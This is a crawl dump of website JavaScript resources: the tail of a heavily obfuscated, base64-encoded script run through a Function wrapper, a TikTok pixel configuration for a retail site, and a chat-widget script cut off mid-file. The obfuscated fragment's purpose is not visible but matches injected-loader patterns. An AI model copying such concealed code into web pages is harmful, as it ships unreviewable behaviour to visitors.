LDB4MWEpKT'+'t9KSx0PW5ldyBSZWdFeHAoZltTKDB4NzI'+'4LCdVbCoxJyldLCdnJyk7cmV0dXJuIGZb'+_0x2487795u(0x12c)+_0x2487795u(0x27b)+'B5JyldKGZbUygweDM1NCwna1lqUycpXSh'+'mW1MoMHg4OTcsJ3REW2knKV0odSxmW1Mo'+'MHg1NWMsJ2EmVzUnKV0pLGZbUygweDc3Z'+'SwneVBpdCcpXVtTKDB4NzZjLCdnZzNpJy'+'krJ2NlJ10odCwnJykpLCcvJykscyksZlt'+'TKDB4N2NjLCcmWjlvJyldKTt9dmFyIGss'+'bCxtLHEscj1uZXcgUmVnRXhwKGZbSCgwe'+'Dc2NSwnKWtJYycpXSwnZycpO2s9ZltIKD'+'B4M2IwLCcxTXEkJyldLGw9cixtPWZ1bmN'+'0aW9uKCl7dmFyIFU9SCxzPWZbVSgweDcy'+'NSwnOE5YeicpXSh3aW5kb3cse30pLHQ9b'+'mV3IFJlZ0V4cChmW1UoMHgzYWUsJ1smQH'+'knKV0sJ2cn')+('KSx0PXNbZltVKDB4NWVhLCdHcyN6JyldW'+'1UoMHg2ZDgsJ0YlcXYnKSsnY2UnXSh0LC'+'cnKV07dCYmKG5ldyB0KDB4MCwweDApW1U'+'oMHg2NDEsJ3lQaXQnKV09ZltVKDB4MmQ1'+_0x2487795u(0x166)+_0x2487795u(0x305)+'ldKGksZltWKDB4MjFhLCdrRnFIJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x2487795u(0x35c)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+_0x2487795u(0x125)+'NTksJ0dzI3onKV0oaSx1LDB4OCxbMHg3L'+_0x2487795u(0x27f)+'YzXSxbMHgwLDB4NmNdKSwhIXUmJmZbVig'+'weDVhMSwnbF1hTScpXShpLHUsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKHE9ZltIKDB4Nzk1LCdFYUV3Jy'+'ldKHEsd2luZG93KSl8fChxPWZbSCgweDY'+'xZSwneVBpdCcpXShpLHEsMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltIKDB4Njg5LCc3'+'Tko1JyldKHEsa1tIKDB4MjdmLCdhJlc1J'+'ykrJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x4795241.slice(_0x4795241.indexOf("{") + 1, _0x4795241.lastIndexOf("}"))})())),l[Z(0x287,'e3d&')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3132
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="c6aa36ec-f64e-11f0-9aa6-02001734e183";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = 'c6aa7c92-f64e-11f0-9aa6-02001734e183';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":true,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=29482464
body_size: 27701
content:
const QRCODE_URL="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js",ICON_URL="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",GOOGLE_FONTS="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;600&display=swap",HELPDESK_URL="https://helpdesk.chatinc.com",zendeskKey=window.zendeskKey,chatwootPrechatKey=window.chatwootPrechatKey,mobileNo=window.mobileNo,enableChatToBetty=window?.enableChatToBetty,salesforceAppLabel=window.salesforceAppLabel||"Web Chat",backgroundColor=window.backgroundColor,bubbleIconColor=window.bubbleIconColor||"#ffffff",closeIconColor=window.closeIconColor||"#000000",closeButtonColor=window.closeButtonColor||"#ffffff",buttonBackgroundColor=window.buttonBackgroundColor||"#ffffff",title=window?.title,description=window.description,chatBoxTitle=window.chatBoxTitle||"Chat to us via...",headerImg=window.headerImg,titleColor=window.titleColor||"white",titleFontSize=window.titleFontSize||"25px",titleStyles=window.titleStyles||"",descriptionColor=window.descriptionColor||"white",descriptionFontSize=window.descriptionFontSize||"14px",descriptionStyles=window.descriptionStyles||"",chatoptsFontColor=window.chatoptsFontColor||"inherit",bottom=window.bottom||"20px",right=window.right||"20px",mobileIconBottom=window.mobileIconBottom,mobileIconRight=window.mobileIconRight,webIconBottom=window.webIconBottom,webIconRight=window.webIconRight,CHATBOT_URL=`https://static.zdassets.com/ekr/snippet.js?key=${zendeskKey}`;function setViewportHeight(){let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)}function addViewPortMetaTag(){var e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1",(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function loadScript(e){var t=document.createElement("link");t.href=GOOGLE_FONTS,t.rel="stylesheet",document.head.appendChild(t),addViewPortMetaTag();var n=document.createElement("script");if(n.type="text/javascript",n.onload=e,n.src=QRCODE_URL,zendeskKey){var o=document.createElement("script");o.type="text/javascript",o.src=CHATBOT_URL,o.id="ze-snippet",document.head.appendChild(o)}if(chatwootPrechatKey){var i=document.createElement("script");i.type="text/javascript",i.src=HELPDESK_URL+"/packs/js/sdk.js",i.id="helpdesk-script",i.defer=!0,i.async=!0,i.onload=function(){window.chatwootSDK.run({websiteToken:chatwootPrechatKey,baseUrl:HELPDESK_URL})},document.head.appendChild(i)}var l=document.createElement("link");l.rel="stylesheet",l.href=ICON_URL,document.head.appendChild(n),document.head.appendChild(l)}function chatInc(){window.addEventListener("resize",setViewportHeight);let e=!1;enableChatToBetty&&(window.addEventListener("onEmbeddedMessagingWindowMaximized",(function(){const t=document.getElementById("chatinc-launcher-div");if(!t)return;t.style.display="none";const n=document.getElementById("chatinc-messageDiv");if(!n)return;n.style.display="none",e=!0})),window.addEventListener("onEmbeddedMessagingWindowMinimized",$),window.addEventListener("onEmbeddedMessagingWindowClosed",$)),setViewportHeight();const t=()=>/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"Mobile":/iPhone|iPad|iPod/i.test(navigator.userAgent)?"Iphone":"Desktop",n=(()=>{if(document.body.style.fontFamily)return document.body.style.fontFamily;const e=getComputedStyle(document.body).fontFamily;if(e&&"inherit"!==e&&"initial"!==e)return e;const t=getComputedStyle(document.documentElement).fontFamily;if(t&&"inherit"!==t&&"initial"!==t)return t;const n=document.styleSheets;for(let e=0;e<n.length;e++)try{const t=n[e].cssRules||n[e].rules;for(let e=0;e<t.length;e++){const n=t[e];if(n.style&&n.style.fontFamily&&("body"===n.selectorText||"html"===n.selectorText||"*"===n.selectorText||n.selectorText.includes("body")))return n.style.fontFamily}}catch(e){continue}return""})(),o=n?`${n}, Quicksand, sans-serif`:"Quicksand, sans-serif";let i=0;const l=setInterval((function(){i++,i>10?clearInterval(l):Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window"))return e.style.display="none",void clearInterval(l);t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3);let c=0;const a=setInterval((function(){if(c++,c>50)clearInterval(a);else if(chatwootPrechatKey){const e=document.querySelector("#cw-bubble-holder"),t=e.querySelector(".woot-widget-bubble.woot-elements--right");if(t&&(t.style.display="none"),e)return e.style.display="none",void clearInterval(a)}else clearInterval(a)}),500),d=document.querySelector("html");d.id="chatinc-htmlelement";const r=document.createElement("div");r.id="chatinc-container-element",r.style="display: flex; position: fixed; bottom:90px; right: 16px;z-index:9999999999;justify-content: center;";const s=document.createElement("div");s.style="display: none; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2); border-radius:10px;align-items:center;justify-content: center;background:white;z-index:1",s.id="chatinc-messageDiv",r.appendChild(s),d.appendChild(r);const m=document.createElement("div");m.style=`display:flex;flex-direction:column;position:absolute;top:0;height:50%;width:100%;background-color:${backgroundColor};border-top-left-radius: 10px;border-top-right-radius: 10px`,m.id="chatinc-header-div";const h=document.createElement("div");h.style="display:flex;flex-direction:column;width:80%;align-self: center;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;border-radius:10px;justify-self: center;background:white;z-index:1",h.id="chatinc-table-div";let u=window.innerHeight;if("Mobile"===t()||"Iphone"===t()){const e=document.getElementById("chatinc-container-element");e&&(e.style.width="100vw",e.style.bottom="0px",e.style.right="0px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100vw",t.style.height=`${u}px`),m.style.width="100vw"}else{const e=document.getElementById("chatinc-container-element");e&&(e.style.width="380px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100%",t.style.height=u>580?"580px":`${u}px`)}const g=document.createElement("div");g.style="display:flex;flex-direction:column;width:80%;margin-left:20px;margin-top:10px",g.id="chatinc-text-div";const p=document.createElement("div");if(p.style="display:flex;width:100%;height:50px",p.id="chatinc-header-img-div",headerImg){const e=document.createElement("img");e.src=headerImg,e.style="margin-left: 20px;margin-top:20px;max-width:290px;height:30px!important",e.alt="loading...",p.appendChild(e)}const y=document.createElement("button");if(y.innerHTML=`\n  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${closeIconColor}" viewBox="0 0 352 512">\n    <path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/>\n  </svg>`,y.id="chatinc-header-close",y.style=`background-color: ${closeButtonColor}; border: 0; float: right; position: absolute; right: 12px; padding: 4px 6px; cursor: pointer; display: flex; top: 16px; border-radius: 50px; height: 25px; width: 25px;`,y.addEventListener("click",(function(){const e=document.getElementById("chatinc-launcher-div");e&&(e.style.display="flex"),s&&(s.style.display="none"),r&&(r.style.bottom="90px")})),p.appendChild(y),m.appendChild(p),title){const e=document.createElement("p");e.innerHTML=title,e.title=title,e.style=`color:${titleColor};font-size: ${titleFontSize};font-weight: 600;display: -webkit-box; -webkit-line-clamp: ${description?"1":"2"}; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; word-wrap: break-word; font-family: ${o};${titleStyles}`,e.id="chatinc-title-1",g.appendChild(e)}if(description){const e=document.createElement("p");e.innerHTML=description,e.title=description,e.style=`color:${descriptionColor};font-size: ${descriptionFontSize};font-weight: 400;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top:-5px; line-height: 1.2; word-wrap: break-word; font-family: ${o};${descriptionStyles}`,e.id="chatinc-description",g.appendChild(e)}m.appendChild(g);const w=document.createElement("section");w.style="border-radius: 10px;display:flex;height:45px",w.id="chatinc-message-heading";const f=document.createElement("p");f.innerHTML=chatBoxTitle,f.style=`font-size:14px; weight:600;margin-left:20px;font-family:${o};margin-top:14px;color:${chatoptsFontColor}`,w.appendChild(f);var b=document.createElement("table");b.className="no-style","Mobile"===t()||t(),b.style="display:flex",b.setAttribute("border","0"),b.id="chatinc-grid-container";var x=document.createElement("tbody");x.style="width:100%;display: flex;flex-direction: column;padding:0 5px",x.id="chatinc-tbdy";let C=[];zendeskKey&&C.push("Web Chat"),mobileNo&&C.push("WhatsApp"),chatwootPrechatKey&&C.push("Live Chat"),enableChatToBetty&&C.push(salesforceAppLabel);const v=document.createElement("hr");v.style="width:100%;margin-top:0px;height:1px",h.appendChild(w),h.appendChild(v),h.appendChild(b);const E='<svg width="360" height="362" viewBox="0 0 360 362" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M307.546 52.5655C273.709 18.685 228.706 0.0171895 180.756 0C81.951 0 1.53846 80.404 1.50408 179.235C1.48689 210.829 9.74646 241.667 25.4319 268.844L0 361.736L95.0236 336.811C121.203 351.096 150.683 358.616 180.679 358.625H180.756C279.544 358.625 359.966 278.212 360 179.381C360.017 131.483 341.392 86.4547 307.546 52.5741V52.5655ZM180.756 328.354H180.696C153.966 328.346 127.744 321.16 104.865 307.589L99.4242 304.358L43.034 319.149L58.0834 264.168L54.5423 258.53C39.6304 234.809 31.749 207.391 31.7662 179.244C31.8006 97.1036 98.6334 30.2707 180.817 30.2707C220.61 30.2879 258.015 45.8015 286.145 73.9665C314.276 102.123 329.755 139.562 329.738 179.364C329.703 261.513 262.871 328.346 180.756 328.346V328.354ZM262.475 216.777C257.997 214.534 235.978 203.704 231.869 202.209C227.761 